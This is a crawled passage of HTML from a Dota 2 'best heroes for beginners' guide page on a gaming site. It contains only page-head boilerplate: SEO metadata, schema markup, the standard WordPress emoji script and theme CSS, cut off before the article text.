

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmr-boost.com/best-dota-2-heroes-for-beginners/
body_size: 46145
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Dota 2 Heros For Beginners - Complete guide 2024</title>
	<meta name="description" content="New to dota 2? You have come to right place!. We have written a complete guide for beginners, who are tying to improve at dota 2." />
	<link rel="canonical" href="https://mmr-boost.com/best-dota-2-heroes-for-beginners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Dota 2 Heros For Beginners - Complete guide 2024" />
	<meta property="og:description" content="New to dota 2? You have come to right place!. We have written a complete guide for beginners, who are tying to improve at dota 2." />
	<meta property="og:url" content="https://mmr-boost.com/best-dota-2-heroes-for-beginners/" />
	<meta property="og:site_name" content="MMR-BOOST" />
	<meta property="article:published_time" content="2024-01-01T17:31:00+00:00" />
	<meta property="article:modified_time" content="2024-01-02T12:33:57+00:00" />
	<meta property="og:image" content="https://mmr-boost.com/wp-content/uploads/2021/10/pngwing.com-min.png" />
	<meta property="og:image:width" content="591" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="James Wilson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#article","isPartOf":{"@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/"},"author":{"name":"James Wilson","@id":"https://mmr-boost.com/#/schema/person/ed4ed46b12ca88067ac445a7c2c8ee16"},"headline":"Best Dota 2 Heroes for Beginners &#8211; 2024 Complete Guide","datePublished":"2024-01-01T17:31:00+00:00","dateModified":"2024-01-02T12:33:57+00:00","mainEntityOfPage":{"@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/"},"wordCount":4026,"publisher":{"@id":"https://mmr-boost.com/#organization"},"image":{"@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#primaryimage"},"thumbnailUrl":"https://mmr-boost.com/wp-content/uploads/2021/10/pngwing.com-min.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/","url":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/","name":"Best Dota 2 Heros For Beginners - Complete guide 2024","isPartOf":{"@id":"https://mmr-boost.com/#website"},"primaryImageOfPage":{"@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#primaryimage"},"image":{"@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#primaryimage"},"thumbnailUrl":"https://mmr-boost.com/wp-content/uploads/2021/10/pngwing.com-min.png","datePublished":"2024-01-01T17:31:00+00:00","dateModified":"2024-01-02T12:33:57+00:00","description":"New to dota 2? You have come to right place!. We have written a complete guide for beginners, who are tying to improve at dota 2.","breadcrumb":{"@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mmr-boost.com/best-dota-2-heroes-for-beginners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#primaryimage","url":"https://mmr-boost.com/wp-content/uploads/2021/10/pngwing.com-min.png","contentUrl":"https://mmr-boost.com/wp-content/uploads/2021/10/pngwing.com-min.png","width":591,"height":566,"caption":"Best Dota 2 hero"},{"@type":"BreadcrumbList","@id":"https://mmr-boost.com/best-dota-2-heroes-for-beginners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mmr-boost.com/"},{"@type":"ListItem","position":2,"name":"Best Dota 2 Heroes for Beginners &#8211; 2024 Complete Guide"}]},{"@type":"WebSite","@id":"https://mmr-boost.com/#website","url":"https://mmr-boost.com/","name":"MMR-BOOST","description":"Template Kits For e-Sport Team","publisher":{"@id":"https://mmr-boost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mmr-boost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mmr-boost.com/#organization","name":"MMR-BOOST","url":"https://mmr-boost.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/#/schema/logo/image/","url":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","contentUrl":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","width":2026,"height":398,"caption":"MMR-BOOST"},"image":{"@id":"https://mmr-boost.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mmr-boost.com/#/schema/person/ed4ed46b12ca88067ac445a7c2c8ee16","name":"James Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee4a113a2727801e8631ea5910bf64f0?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee4a113a2727801e8631ea5910bf64f0?s=96&d=retro&r=g","caption":"James Wilson"},"sameAs":["http://mmr-boost.com"],"url":"https://mmr-boost.com/author/umar-ahmed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Feed" href="https://mmr-boost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Comments Feed" href="https://mmr-boost.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mmr-boost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://mmr-boost.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#b70701;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#b70701;background-color:#b70701;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#b70701;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#b70701;background-color:#b70701;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#b70701;border-color:#b70701;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#b70701;}.entry-meta,.entry-meta *{line-height:1.45;color:#b70701;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#b70701;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#b70701;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#b70701;border-color:#b70701;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#b70701;}.ast-archive-title{color:rgba(236,236,236,0.97);}.widget-title{font-size:21px;font-size:1.4rem;color:rgba(236,236,236,0.97);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper 